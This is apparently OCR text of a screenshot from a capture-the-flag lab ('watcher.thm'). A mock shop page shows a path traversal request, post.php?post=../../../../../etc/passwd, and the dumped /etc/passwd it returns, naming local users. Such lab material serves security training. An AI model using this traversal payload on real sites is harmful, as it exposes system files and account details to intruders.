 Corkplacemats
watcher.thm/post.php?post=../../../../../etc/passwd
Search
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash
ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home
/toby:/bin/bash
© Corkplacemats 2020
Back to top